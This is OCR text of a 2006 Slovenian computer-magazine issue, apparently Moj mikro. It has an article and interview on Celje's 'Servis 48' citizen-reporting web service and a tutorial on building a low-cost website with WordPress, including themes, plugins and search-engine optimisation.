Celjska občina se je že z izbiro imena (Servis 48) odločila za precej pogumen korak, saj se je zavezala, da bo vse težave, na katere jih bodo opozorili občani, skušala rešiti **v roku 48 ur**: pa naj si gre za zamenjavo nedelujoče žarnice na mestni razsvetljavi, za odstranitev zapuščenega vozila, za popravilo poškodovane klopi v mestnem parku ali pa recimo za košnjo zelenice pred osnovno šolo. In ne samo to − ker je bil eden izmed glavnih ciljev občine, da bi s storitvijo Servis 48 izboljšala preglednost delovanja občinske uprave ter povečala nadzor nad strokovnimi službami, javnimi podjetji, koncesionarji in drugimi izvajalci storitev, je možno vse predloge, ideje, vprašanja in odgovore **ves čas spremljati prek spletne strani servisa**.



#### Ustvarjajmo podobo mesta – Servis48

#### KAKO DELUJE SERVIS 48?

Pa si poglejmo, kako Servis 48 pravzaprav deluje. Vsak predlog, idejo ali vprašanje lahko obiskovalci spletne strani *www.servis48.si* posredujejo **prek vnosnega obrazca**, v katerega vpišejo naslov ter podrobnejši opis problema. Če želijo biti **osebno obveščeni** o stanju in rešitvi problema lahko posredujejo tudi svoj e-naslov ali telefonsko številko. Posredovane podatke skrbnik Servisa 48 v najkrajšem možnem času posreduje odgovornim strokovnim službam na Mestni občini Celje in ga javno objavi na spletni strani. Skrbnica servisa **Romana Zabret** je pojasnila: »Če bo vprašanje prispelo na delovni dan do 14. ure, bo objavljeno še isti dan, če pa ga bomo dobili po 14. uri ali med dela prostimi dnevi, pa prvi naslednji delovni dan do 10. ure.«

Ko dobi vprašanje z objavo na spletni strani status »**novo**«, začne teči 48- urni rok, v katerem bi naj občinske službe poskušale rešiti zadevo in na spletni strani objaviti odgovor, ki je lahko na željo prijavitelja problema posredovan tudi

na njegov elektronski naslov. Ko dodeli skrbnik servisa vprašanje ustrezni strokovni službi, dobi vprašanje objavljeno na spletni strani status »**v delu**«, kar pomeni, da je zadeva v reševanju. Ko

oseba, ki ji je bil posredovan problem, tega odpravi, in ko skrbnik objavi na spletni strani dokončen odgovor, dobi vprašanje status »**končano**«. Če so odgovori na posredovana vprašanja bolj srednjeročne ali dolgoročne narave, dobijo status »**v načrtu**«. Kot že rečeno, so vsi vnosi kot tudi končni odgovori **javno objavljeni**. Tako je možno na spletni strani servisa spremljati vnose po kronološkem zaporedju, jih pregledovati po interesnih področjih ( parkiranje, kanalizacija, urbanizem ...) ali glede na njihov status (novo, v

delu, v načrtu (kratkoročno), v načrtu (dolgoročno), končano).

#### ADMINISTRACIJA **SERVISA**

Kaj pa se dogaja na administratorski ravni spletne storitve, ki jo je izdelalo podjetje Nova Vizija oziroma njen oddelek za internet − **Inetia. com**. Tokokrog informacij, ki potekajo od prijave določenega problema do obvestila o rešitvi problema je naslednji: občan − vprašanje − skrbnik sistema - referent – skrbnik sistema −



Referent lahko preprosto način ureja posamezen vnos.

#### Nagrada za dobro prakso v slovenski javni

O kakovosti in uporabnosti spletne storitve Servis 48 pričajo tudi nagrade. Servis 48 bo na konferenci **Dobre prakse v slovenski javni upravi** 2006, ki se bo odvijala 15. novembra 2006 na Brdu pri Kranju, prejel priznanje ministra, pristojnega za javno upravo. Primer Servisa 48 bo objavljen tudi v zborniku konference.

*Občani lahko dejavnosti glede svojih predlogov, idej in vprašanj, ki so jih podali po internetu ali po telefonu, sproti spremljajo prek spletne strani servisa, na željo pa jih obveščajo tudi osebno.*

> objava na spletni strani − občan (končni odgovor lahko posredujejo tudi na posredovani e-naslov ali sporočijo prek telefona).

> Da bi bilo delovanje servisa kar se da učinkovito, dobi skrbnik sistema prek e-pošte **obvestilo ob vsakem novem vnosu**. Če si želi ogledati posredovane podatke (naslov, področje in opis problema), se mora skrbnik prek uporabniškega imena in gesla prijaviti v sistem prek spletne strani. Skrbnik pregleda vnos, ga po potrebi komentira ter ga posreduje referen-

#### elektronske storitve javne uprave

tu, ki je zadolžen za njegovo rešitev. Skrbnik dodeli vnosu status » v delu« in ga objavi na spletni strani. Referent, ki ga je izbral skrbnik, dobi prek e-pošte obvestilo o posredovanem vnosu. Referent se prijavi na spletno stran, kjer se seznani s problemom in ga začne reševati. Po potrebi napiše komentar, ki se posreduje skrbniku sistema. Ko reši zadevo, posreduje končni odgovor, vnosu pa dodeli status »končano«. Ko dobi skrbnik sistema obvestilo o rešitvi problema, objavi končni odgovor na spletni strani. S tem je tokokrog zaključen.

Čeprav je poglavitna želja MO Celje, da bi lahko s pomočjo servisa v 48 urah popravili oziroma odpravili nekatere težave, ki kazijo podobo mesta, pa Zabretova opozarja občane, da so pri nekaterih stvareh omejeni, saj so zavezani k racionalni porabi proračunskih sredstev. »Kljub takšnim in drugačnim omejitvam se bomo trudili, da bi čim več stvari uredili v 48 urah. Če to ne bo mogoče, bomo v 48 urah pripravili argumentirane odgovore, zakaj določenih stvari ni mogoče urediti takoj, hkrati pa bomo skušali povedati tudi, kdaj bi naj bile urejene.«

### *Odziv občanov je izjemen: poslali so že več kot 1200 vprašanj in na njihovo zadovoljstvo jih je velika večina rešenih.*

Skrbnik sistema ima možnost ustvarjanja uporabniških računov skrbnikov (referentov) posameznih področij. Poleg podatkov o uporabnikih (uporabniško ime, geslo, ime in priimek, elektronski naslov) lahko skrbnik sistema vsakemu uporabniku dodeli stopnjo uporabe (pravice) in področje, za katero so zadolženi. Skrbnik sistema ima tudi možnost dodajanja, brisanja in urejanja kategorij področij, kamor se bodo razvrščali posamezni vnosi.

V Servis 48 je vključen tudi modul **statisti-**

#### Pogovor z Romano Zabret, skrbnico Servisa 48

#### **Kje ste dobili idejo za vzpostavitev Servisa 48?**

Idejo za vzpostavitev servisa je dobil župan Šrot na lanskoletnem obrtnem sejmu v Celju, ko so mu predstavniki srbske občine Inđija predstavili podobno internetno storitev (www.indjija.net). V spletu smo si ogledali tudi storitve, ki jih izvajajo v New Yorku in Bostonu.

#### **Kako so osebe, ki so odgovorne za posamezna področja, ki jih s servisom pokrivate, sprejele vpeljavo Servisa 48? Ste se srečali s kakšnimi težavami?**

Referenti, ki skrbijo za operativo, so se že v osnovi zavedli, da bo v začetni fazi zanje to pomenilo predvsem dodatno delo. Vendar



je treba omeniti, da je večina vpletenih videla v Servisu 48 nov izziv. Čeprav smo se organizacijsko dobro pripravili (kadrovsko, prostorsko, procesno ...), so se pojavile določene težave, predvsem kot posledica dejstva, da je treba reševati probleme v roku 48 ur. Kratek časovni interval je predvsem v začetnem obdobju za nekatere posameznike pomenil veliko težavo pri reševanju določenih problemov. Ker smo se na celjski občini obvezali, da bodo vsi občani na svoje pobude dobili odgovor najkasneje v 48 urah od prejema vprašanja in da bomo skušali čimveč del opraviti v 48-urnem roku, smo izboljšali nadzor nad odzivnostjo občinskih služb, hkrati pa tudi bistveno povečali njihovo storilnost.

#### **Kakšen je odziv občanov na vaš servis? Zanima nas, koliko problemov ste v času delovanja servisa že rešili?**

Odziv občanov na Servis 48 je presegel naša pričakovanja. Odobravanje občanov in njihovo pozitivno mnenje o servisu se pozna tudi na številu posredovanih vprašanj prek spleta, ki smo jih do letošnjega oktobra prejeli prek 1200. Glede na trenutno statistiko ima 1114 zadev status »končano«. Je pa ta številka malce relativna, saj občani ne zahtevajo vedno akcije. Včasih želijo prejeti namreč zgolj odgovor.

#### **Na katerih področjih zaznajo občani največ težav?**

Z analizo statistik, ki nam omogočajo spremljanje problemov po posameznih področjih, smo ugotovili, da so najbolj problematična področja: vzdrževanje cest, javna snaga (pasji iztrebki), javna razsvetljava, mestne zelenice in parkiranje.

#### **Ali nameravate servis v prihodnje razširiti še s kakšno dodatno funkcionalnostjo?**

Zaenkrat nameravamo samo aplikacijo zgolj malenkostno nadgraditi, in sicer z možnostjo pošiljanje in prejemanja prilog v vse smeri. Naša pozornost bo z namenom čim hitrejšega reševanja odprtih vprašanj osredotočena predvsem v smeri boljše organiziranosti občinske uprave in ostalih strokovnih služb.

**ka**, ki omogoča upravljavcem servisa spremljanje obremenjenosti **posameznih referentov**.

|<br>| Statistika | Področja | Skrt Prijavljen kot Admin Servis48 (odlar SERVIS Izpis glede na: Statistika - skupno <u>skrbnike</u><br>področja Področk datum dalindon ekologija  $^{21}$  $\overline{z}$  $\alpha$ **IB** investicije javna razsv 61 javna snaga 23 kanalizacija  $\mathbf{1}$  $14$ mestna op mestne zelenice  $11$ 38 oskrba s plinon oskrba z vodo parkiranje 112 puški psi in  $\overline{\mathbf{z}}$  $\overline{74}$ **untrys** cine  $11$ zmska stužba 53  $54$ 114 119 pobude in pred  $\overline{\mathcal{Z}}$  $41$ Skupa 714 61  $\mathfrak{1}$  $\overline{a}$ 

Pregled statistike po posameznih področjih

*Celjska občina se je s Servisom 48 odločila za pogumen korak, saj se je zavezala, da bo vse težave, na katere jih bodo opozorili občani, skušala rešiti v roku 48 ur.*

Pri referentih lahko namreč spremljamo vnose po statusih, kar pomeni, da lahko med drugim vidimo, koliko vnosov so obravnavali in koliko so jih rešili. Možen je tudi pregled vnosov in njihovih statusov glede na izbrano časovno obdobje in glede na posamezno področje (npr. javna razsvetljava, mestne zelenice, parkiranje, potepuški psi in mačke, prometna signalizacija, urbanizem, vzdrževanje cest in podobno).

Žal je Servis 48 **edina tovrstna storitev občinske uprave v Sloveniji**. Da so Celjani vzpostavili takšen servis, se glede na njihovo ekspanzijo, ki jo doživljajo zadnjih osem let, niti ne gre čuditi. Občani drugih občin pa lahko le upajo, da bodo njihove občinske službe pokazale malce več poguma in volje da se približajo svojim občanom. Problem seveda ne leži v tehnologiji…

#### **WordPress**

## Ko veliki ostanejo brez besed ...

Kako do spodobno narejene spletne strani za deset tisočakov? In zraven še zaslužiti? Ne, ni vam treba pisati Dedku Mrazu ...

#### **Piše: Radoš Skrt**

raso.skrt@mojmikro.si

dločili ste se, da si boste sami po-<br>stavili spletno stran. V grobem ste<br>si zamislili, kakšno vsebino boste<br>objavili in kako bo razvrščena.<br>Želeli bi objavljati tudi **novice**, objskovalcem stavili spletno stran. V grobem ste si zamislili, kakšno vsebino boste objavili in kako bo razvrščena. Želeli bi objavljati tudi **novice**, obiskovalcem strani pa ponuditi vsaj toliko **interaktivnosti**, da bi jim bilo omogočeno dodajanje **komentarjev**. Če bi lahko na spletno stran vključili še kakšno **anketo**, ponuditi **RSS-vir** in si zagotovili **statistiko** obiska, bi bili seveda še bolj veseli. Verjetno ne bi bilo odveč tudi to, da bi lahko na spletni strani objavljali **oglase** in si s tem prislužili še kak dodaten tolar. Vse lepo in prav, toda problem je v proračunu saj ste precej omejeni s finančnimi sredstvi. Po pravici povedano, vam že nekaj deset tisoč tolarjev pomeni problem. Kaj storiti?

Marsikdo bi ob branju zgornjega odstavka pomislili, da so to le pobožne želje iz pisma Dedku Mrazu.

Pa vendarle ni tako! Čeprav spletne agencije zaračunavajo za spletne predstavitve nekaj sto tisoč ali celo nekaj milijonov tolarjev, so zgoraj opisane želje uresničljive, saj bodo vaši stroški povezani le z **nakupom domene** in **plačilom storitev gostovanja** spletne strani. Na voljo je namreč **brezplačno** orodje za postavitev in urejanje spletnih strani **WordPress**, s katerim lahko v nekaj minutah postavite čisto solidno spletno stran. Če si boste vzeli nekaj dodatnih ur in če vsaj v osnovi obvladate kodo HTML, pa si lahko prilagodite oblikovno podobo po svojih željah in na spletno stran namestite tudi številne **dodatke**, ki bodo precej povečali funkcionalnost, uporabnost in interaktivnost spletne strani. Z nekaj truda lahko tako postavite spletno stran, ki se je ne bi sramovalo niti kakšno precej ugledno podjetje.

#### Prednosti WordPressa



- brezplačna orodje za izdelavo in urejanje spletnih strani,
- enostavna namestitev,
- številne brezplačne oblikovne predloge,
- številni brezplačni dodatki za
- popestritev funkcionalnosti,
- 

#### DOMENA IN ZAKUP PROSTORA V STREŽNIKU

Ko se boste odločili, s kakšno vsebino se želite predstaviti v svetovnem spletu, komu bo stran namenjena in kakšne cilje želite s spletno stranjo doseči, je čas, da **registrirate domeno**. Pri izboru imena domene vam svetujemo, da vključuje besedo, ki je **najpomembnejša ključna beseda** vaše spletne predstavitve. To bi naj bila tista beseda, ki vam bo prek iskalnikov pripeljala na spletno stran največ obiskovalcev (več o optimiranju spletne strani za potrebe iskalnikov v nadaljevanju članka). Če ste pravna oseba, lahko za približno štiri tisočake registrirate domeno.si, sicer pa pa eno izmed domen z domensko končnico .com, .net, .info, .biz, itd, ki so običajno nekoliko cenejše od domen .si. Ponudnikov domen je v Sloveniji kot listja in trave zato jih ne bomo posebej navajali. Ko boste registrirali domeno, si priskrbite še **prostor v strežniku**, kamor boste naložili svojo spletno predstavitev. Izbrati morate tistega ponudnika, **ki podpira namestitev WordPressa**, kar pomeni, da mora podpirati skriptni jezik PHP in zbirko MySQL. Eden izmed ponudnikov gostovanja, ki podpira WordPress, je denimo podjetje Hostko (www.hostko.si), ki vam bo za osem tisočakov letno omogočil postavitev strani, narejene z WordPressom.

#### Najcenejša, a okrnjena rešitev

Na naslovu *http://wordpress.com/* lahko dobite brezplačno, a precej okrnjeno različico WordPressa, ki ne omogoča skorajda nikakršnih prilagoditev, saj nimate dostopa do izvorne kode. Edina prednost te rešitve je v tem, da ne potrebujete lastne domene (na voljo vam je naslov poljubnoime.wordpress.com) in prostora v strežniku, saj je spletna stran, ki jo boste vzpostavili, nameščena v WordPressovem strežniku.

#### **NAMESTITEV**

WordPress je v osnovi **blogovska platforma**, ki jo je moč z malce domišljije in kozmetičnih popravkov spremeniti v »normalno« spletno predstavitev ali pa celo v zelo sofisticiran spletni portal. Za namestitev zadnje različice **2.0.4**, ki je, kot že rečeno brezplačna, potrebujete dobrih pet minut časa. Resnici na ljubo pa je treba povedati, da lahko za izbiro ustrezne oblikovne predloge, za njeno prilagoditev, optimiranje elementov na spletni strani in vključitev raznovrstnih dodatkov porabite tudi kar nekaj ur. Vendar je ta poraba časa zanemarljiva s številom ur, ki bi jih porabili, če bi šli spletno stran postavljat od začetka, da niti ne omenjamo stroškov.

Pogoji za namestitev WordPressa so: razpoložljiv **prostor v strežniku**, **FTP-dostop** in • enostavna uporaba in vzdrževanje. **Lakov** nameščena zbirka podatkov MySQL. Če boste **andreas01 - ena izmed najbolj priljubljenih** pri namestitvi naleteli na težave, si lahko po-

magajte z navodili, ki so res izčrpna in preprosto napisana, tako da si lahko WordPress namesti v strežnik še tako neizkušen uporabnik. Skratka vse, kar je treba storiti, je to, da si z naslova *http://wordpress.org* prenesete v svoj računalnik stisnjeno datoteko .zip, jo odpakirate in vse datoteke prekopirate v strežnik prek FTP- prenosa. Po prijavi v administrativni del spletne strani se vam bo odprla nadzorna plošča (Dashboard), kjer bodo prikazane vaše zadnje dejavnosti, bližnjice do urejanja nekaterih ključnih funkcionalnosti, novice, povezane z razvojem WordPressa, zadnji komentarji, naslovi zadnjih prispevkov, ki ste jih vnesli, ipd.

Administrativni vmesnik vključuje poleg kategorije **Dashboard** še naslednje glavne kategorije: **Write** (uporabite jo, če želite dodati novo stran ali nov prispevek), **Manage** (upravljanje že objavljenih strani in prispevkov, komentarjev, izdelava varnostne kopije), **Links** (dodajanje in upravljanje povezav, ki jih prikazujete v posebnem delu na spletni strani), **Presentation** (upravljanje z oblikovno predlogo), **Plugins** (upravljanje z dodatki), **Users** (upravljanje z uporabniki, dodeljevanje pravic, urejanje kontaktnih podatkov in gesel), **Import** (uvoz že objavljenih prispevkov iz drugih blogov), **Options** (urejanje funkcionalnosti, ki se nanašajo na splošne nastavitve, pisanje, branje, prikaz povezav, statistiko ipd. Med drugim lahko v kategorij Options določimo, koliko prispevkov se bo prikazalo na eni strani, kako bodo videti imena datotek ali pa npr. določimo zahteve, ki jih morajo izpolnjevati uporabniki, da lahko oddajo komentar ...

#### IZBIRA TEME

Ker verjetno ne boste zadovoljni z videzom že vključene oblikovne podobe, je najboljše, da si na naslovu *http://themes.wordpress.net/* izberete takšno temo, ki vam bo **všeč** in jo boste lahko pozneje z več ali manj truda (odvisno od vaših potreb) tudi ustrezno **prilagajali**. Da je razširjenost spletnih strani, narejenih z Word-Pressom res velika, dokazuje tudi podatek, da je bilo od sredine junija do oktobra prenesenih



WordPressovih oblikovnih predlog

#### **WordPress**

### *V ime domene vključite besedo, ki je najpomembnejša ključna beseda vaše spletne predstavitve.*

že **več kot 940.000 brezplačnih oblikovnih predlog**, kar pomeni, da se dnevno v povprečju prenese že več kot 9000 predlog oziroma tem. Ker je razpoložljivih tem že skoraj **800**, lahko postane iskanje ustrezne teme precej zamudno opravilo. Na srečo si lahko pomagate z različnimi filtri, saj lahko teme izbirate po priljubljenosti, barvi, po številu stolpcev, v katere bo razvrščena vsebina, po širini, glede na želeno postavitev navigacije ipd.

Pri izbiranju teme se vam lahko kaj hitro zgodi, da boste našli sicer všečno temo, ki pa žal ne bo brez pomanjkljivosti, saj ne bo ustrezala vašim željam oziroma potrebam (npr. prevelika slika v glavi strani, nerodna postavitev vsebine, tip pisave ipd.) in ne bo vključevala funkcionalnosti, ki bi jih želeli imeti na spletni strani. Če se slučajno zgodi, da vam nobena od brezplačnih tem ne bi bila všeč, se lahko odločite za obisk strani *www.templatemonster. com*, kjer boste našli več kot 100 profesionalno izdelanih, a žal plačljivih predlog. Ne glede na to, ali boste izbrali brezplačno ali plačljivo oblikovno predlogo, nikar ne pozabite na njeno **privlačnost** ter na postavitev in lego osnovnih gradnikov spletne strani (navigacija, slike, dodatki). Temo, ki jo boste izbrali, morate zaradi tega, da jo boste lahko prek administrativnega vmesnika preprosto vključili v spletno stran, namestiti v mapo *wp-content/themes*. Ob poznavanju kode HTML boste lahko z izbiro možnosti **Theme Editor**, ki je v kategoriji Presentation WordPressovega administrativnega vmesnika, poljubno spreminjali datoteko .css v kateri so določeni vsi oblikovni slogi, ki jih uporablja izbrana spletna predloga.

#### IZBIRA DODATKOV

Funkcionalnost spletne strani je z uporabo WordPressa v bistvu omejena samo z vašo domišljijo in časom, ki bi ga morali porabiti za vključitev vseh dodatkov (vtičnikov). Veliko število raznovrstnih dodatkov, od anket, galerij do dodatkov, ki jih bomo omenili v nadaljevanju tega prispevka, boste našli na naslovu *http://wp-plugins.net/.* Vse dodatke, ki jih boste izbrali, morate namestiti v imenik */wp-content/ plugins/*, saj jih boste le tako lahko vključevali na spletno stran ali pa celo posegali v njihovo izvorno kodo in jih prilagajali glede na svoje potrebe prek kategorije **Plugin** v administrativnem vmesniku.

#### Ne pozabite na varnostno kopiranje!

Nikar ne pozabite vsake toliko časa narediti varnostno kopijo svoje spletne strani, zlasti če imate veliko vsebine, ki je nočete izgubiti. Uporabite dodatek **WP-DB-Backup**, ki ga dobite na naslovu *www.skippy. net/blog/plugins/.*

#### PISANIE IN UREIANIE VSEBIN

WordPress omogoča udobno pisanje in urejanje vsebine na spletni strani, ki jo lahko razvrščate v poljubno ustvarjene kategorije. Pri pisanju vsebin upoštevajte osnovna pravila pisanja za splet. V naslov vsakega prispevka ali podstrani, ki jo boste objavili, vključite eno ali dve najpomembnejši ključni besedi, ki se nanašajo na vsebino prispevka. Naslov naj bo v kodi HTML obvezno prikazan z oznako naslova oz. heading (najbolje s <h1>, ki daje besedam v naslovu največjo težo). Tudi prvi stavek vsebine naj vsebuje najpomembnejše ključne besede (veliko iskalnikov da namreč večjo težo besedam, ki se pojavijo na začetku besedila). Pišite po načelu obrnjene piramide. Besedila naj bodo kratka in razumljiva. Če se ne morete izogniti daljšim besedilom, jih obvezno razbijte na več krajših odstavkov, posamezne sklope pa ločiti s podnaslovi, ki jih v kodi HTML umestite v oznake <h2>.

cem pa pri iskanju ponudil relevantne rezultate. Naj pri objavljanju vsebine omenimo še to, da WordPress že v osnovi vključuje podporo za **RSS**  (Really Simple Syndication) **vire**, ki vam lahko poleg dodatnega zadovoljstva obiskovalcev prinesejo tudi nekaj dodatnih povezav v imenikih in iskalnikih. Z vzpostavitvijo RSS-vira boste poskrbeli, da bodo lahko obiskovalci vaše spletne strani vedno obveščeni o novih objavah na spletni strani.

#### **WordPress tudi v slovenščini!**

Če vam dela angleščina preglavice, si lahko WordPress tudi poslovenite. Za slovenski prevod je poskrbel **Simon Rozman**, ki na svoji strani *http://simon.rozman.si/uporabno/wp-slo* objavlja poslovenjene različice starejših in novejših različic WordPressa.

#### OPTIMIRANJE SPLETNE STRANI

Da boste lahko na spletno stran privabili čimveč obiskovalcev, ki iščejo ravno tiste informacije oziroma izdelke ali storitve, ki jih



WordPress omogoča enostavno urejanje spletnih vsebin.

V primerjavi z večino klasičnih spletnih strani boste imeli z uporabo WordPressa veliko prednost, saj boste lahko sami **preprosto dodajali in spreminjali vsebino**, in sicer kadarkoli boste to želeli. Poleg tega boste lahko z objavo komentarjev, člankov ali novic skrbeli za vzdrževanje stalnega **dialoga z obiskovalci**, ki bodo lahko vaše prispevke tudi komentirali. Če bi želeli že vnaprej preprečili neželeno smetenje s komentarji, ki se je v zadnjem času zelo razpasilo po spletnih strani, potem vključite dodatek **Akismet**, ki je že vključen v osnovno različico WordPressa. Za lep, predvsem pa pregleden izpis posredovanih komentarjev bo poskrbel dodatek **Paged Comments** (*www.keyvan.net/ code/paged-comments/*), ki bo posredovane komentarje razbil na več strani.

Če boste imeli dovolj volje in časa, bo tako vsebina na vaši strani ves čas **ažurna in aktualna**. To pa za obiskovalce seveda pomeni dodaten motiv, da se bodo v pogostih časovnih presledkih vračali na vašo spletno stran. Če bo vaša spletna predstavitev vsebinsko zelo obsežna, je priporočljivo, da na stran vključite Googlov **iskalnik**, ki jo bo podrobno indeksiral, obiskoval-

*Ker ima pri uvrstitvah v iskalnikih veliko težo skupno število zunanjih povezav, je koristno, da objavljate povezave do svoje strani tudi v forumih.*

ponujate, se boste morali lotiti še optimiranja spletne strani za iskalnike. Zavedajte se, da prihaja glavnina prometa na spletno stran **prek iskalnikov**. In ne samo to, če vaše spletne strani uporabniki ne najdejo na **prvi strani rezultatov iskanj** (med prvimi desetimi zadetki), lahko izgubite približno 80 % potencialnih strank. Če želite narediti spletno stran, ki bo všečna spletnim pajkom, ki za potrebe iskalnikov križarijo po spletu in indeksirajo spletne strani, potem še pred prvo objavo prispevka na spletni strani poskrbite za ustrezno poimenovanje in optimiranje URL-naslovov.

V kategoriji **Options/Permalinks** lahko določite, kako se bodo izpisovale povezave do vaših dokumentov. Nikar ne uporabite osnovne nastavitve, ki bo povezave prikazovala takole: www. bar2.si/?p=123. Zakaj? Ker dajejo iskalniki veliko težo besedam v imenih imenikov in datotek, je pomembno, da za poimenovanje uporabljate **ključne besede**, ki so pomembne za vašo spletno stran. Verjetno ni treba posebej razlagati, da ime, kot je »?p=123«, ne pove ničesar in da od takšnega imena ne boste imeli nobene koristi. Zato je nadvse priporočljivo, da pod Common Opti-

#### **WordPress**

ons izberete Custom in v prazno polje vpišite naslednje /%postname%/. Tako bodo vaše povezave do posameznih datotek videti podobno kot v naslednjem primeru: /www.bar2.si/nina-osenar/.

Pri uvrščanju v iskalnikih vam lahko nadvse koristi tudi **pravilno poimenovanje povezav in slik**. Priporočljivo je, da vse slike poimenujete s ključnimi besedami in da jim pri vstavljanju na spletno stran dodate tudi opis, ki vključuje ključne besede.



Sliki, ki naj bo poimenovana s ključnimi besedami, dodajte tudi opis

Pri optimiranju spletne strani si lahko pomagate tudi z različnimi dodatki, ki jih lahko vključite v WordPress. Dodatek **Head Meta Description** vam bo samodejno ustvaril metaoznake za opis (meta description) in sicer iz prvega stavka prispevka, ki ga boste objavili. **Za potrebe optimiranja lahko uporabite tudi dodatek Opti-**

**mal Title** (*http://elasticdog. com/2004/09/optimal-title/*), ki bo poskrbel za izdelavo naslova (Title), ki prinaša pomembne točke pri uvrščanju strani. Naslov bo sestavljen iz naslova objavljenega prispevka in iz besed, ki jih uporabljate pri poimenovanju svojega bloga oziroma spletne stra-

ni. Ker dajo iskalniki večjo težo besedam, ki se pojavijo na začetku naslova, vam priporočamo, da se naslovi začenjajo z najpomembnejšimi ključnimi besedami.

#### POSKRBITE ZA PROMOCIJO STRANI

Ko boste imeli spletno stran postavljeno in preizkušeno, jo vpišite v čimveč imenikov in iskalnikov. Poleg ročnega vpisa v Najdi.si, Matkurja.com in Slowwwenia.com si lahko predvsem pri vpisih v tuje imenike in iskalnike pomagate z brezplačno storitvijo, ki je dosegljiva na naslovu *www.raziskovalec.com/vpisovalec.htm.* Če si ne morete privoščiti plačanega oglaševanja s spletnimi pasicami ali s sponzoriranimi povezavami, se poskušajte dogovoriti s kakšno spletno stranjo za izmenjavo povezav ali pasic. Ker ima pri uvrstitvah v iskalnikih veliko težo skupno število zunanjih povezav, je koristno, da objavljate povezave do svoje strani tudi v forumih. Najelegantnejši način je, da si v forumih ob izdelavi svojega uporabniškega računa ustvarite tudi podpis, ki bo vseboval povezavo do vaše spletne strani. Podpis se bo pojavil ob vsakem vašem prispevku, ki ga boste oddali v forumu. Naj vas pa pri tem početju

opozorimo, da nikar ne smetite forumov in da objavljajte samo konstruktivne prispevke, ki so povezani s tematiko foruma. Z dodatkom za izdelavo karte strani Google Sitemaps, ki ga dobite na naslovu *www.arnebrachhold.de/cat/ wordpress/plugins/*,lahko poskrbite tudi za to, da bodo iskalniki (zlasti Google) čim hitreje in čim bolj temeljito indeksirali vašo spletno predstavitev.



#### SPREMLJANJE UČINKOVITOSTI SPLETNE STRANI

